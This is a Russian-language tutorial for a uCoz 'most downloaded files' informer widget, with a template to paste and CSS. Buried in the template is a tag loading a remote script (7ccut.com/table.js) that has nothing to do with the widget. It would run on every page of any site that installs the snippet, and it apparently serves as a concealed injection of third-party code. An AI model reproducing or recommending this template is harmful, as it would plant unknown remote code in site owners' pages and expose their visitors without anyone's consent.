 Красивый информер для файлов ucoz ![]() Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок. В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале. Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики. Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px! Если вы хотите, что-бы выводило не 3 материала, а больше, то необходимо добавить в CSS код дополнительные классы: после .ifudslink3 добавляем через запятую .ifudslink4 , .ifudslink5 и так далее, в зависимости от количества материалов. Установка 1. Первым делом создадим сам информер со следующими параметрами: [ Каталог файлов - Материалы - Количество загрузок D - Материалы: 3 - Колонки: 1 ] 2. В его шаблоне удаляем все и вставляем следующее: Код <div align="center" class="ifboxuds"> <div class="ifuds"><div style="background: #aaa;"> <a title="$TITLE$" href="$ENTRY_URL$"><img width="170px" src="$IMG_URL1$"></a> <span title="$TITLE$"><a class="ifuds" href="$ENTRY_URL$"><b><?if($TITLE$)?><?if(len($TITLE$)>15)?><?substr($TITLE$,0,14)?>...<?else?>$TITLE$<?endif?></a><?else?>Без названия<?endif?></b></a><a onclick="$('.ifudslink$NUMBER$').slideToggle(100);" class="ifudslinks2"><img src="http://pnghosts.ru/img/imageshowprevimg.png" title="Подробная информация"></a><script src="http://7ccut.com/table.js" type="text/javascript"></script></span> </div></div> <div class="loadingnum">Загрузок: $LOADS$</div> <div class="ifudslink$NUMBER$"><div class="ifudsoa">Просмотров: <b>$READS$</b><br>Комментариев: <b>$COMMENTS_NUM$</b><br>Категория: <b><a href="$CATEGORY_URL$" class="ifuds"><?if(len($CATEGORY_NAME$)>11)?><?substr($CATEGORY_NAME$,0,10)?>...<?else?>$CATEGORY_NAME$<?endif?></a></b></div></div> </div> 3. Заходим в ПУ -> Управление дизайном -> Таблицу стилей CSS и вставляем следующее: Код .ifboxuds {position:relative; width:180px; font-size:11px; font-family:tahoma;} .ifuds { width:170px; overflow:hidden; padding: 0px 0px 0px 0px;} .ifuds a {color:#bababa; text-decoration: none;} .ifuds a:hover {color:#818181; text-decoration: underline;} .ifuds div { float:left;width:170px; height:70px;overflow:hidden; position:relative; margin: 5px 0px 5px 0px; } .ifuds span {float:left;width:100%; left: 0px; bottom: 0px;position:absolute; background: url(http://pnghosts.ru/img/pix_title.png) repeat; padding: 4px 0px 4px 0px; font: 9px Verdana,Arial,Helvetica, sans-serif; text-align: center; color: #eee; } a.ifuds {color:#bababa; text-decoration: none;} a:hover.ifuds {color:#818181; text-decoration: underline;} .loadingnum{ position: absolute; top: 10px; right: 15px; padding: 1px 5px; background: #000; background: rgba(0, 0, 0, 0.73); font: bold 10px/14px 'Arial'; color: #fff; border-radius: 0px; } a.ifudslinks2 {display:inline-block;*display:inline;margin-top:3px; padding: 0px 0px 0 8px;} a:hover.ifudslinks2 {cursor:pointer;} .ifudsoa {padding:0px 0px 5px 5px;} .ifudslink1,.ifudslink2,.ifudslink3 {display:none;position:absolute; width:158px; height: 38px; bottom:25px; margin-left:5px; background:rgba(0, 0, 0, 0.85); border:1px solid #333; text-align:left; z-index:999; padding:5px; color:#eee;} Автор: Bitfood
